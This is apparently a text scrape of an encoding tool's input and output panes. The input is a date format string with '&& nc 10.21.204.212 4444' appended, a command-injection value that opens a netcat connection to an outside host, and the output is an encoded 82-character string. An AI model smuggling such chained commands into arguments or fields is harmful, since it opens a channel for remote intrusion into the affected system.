 Input
length: 60
lines: 1
'+Today is %A, %B %d, %Y %H:%M:%S.' && nc 10.21.204.212 4444
Output
start: 0 time: 1ms
end: 82 length: 82
length: 82 lines: 1
7wbGKQzvqA5Yna8KYN8inyaXXVdXW7wackoo2cGm6rRs7arqWJoAyNt95xEZX3kXkLoiUWKxABjjs27oP1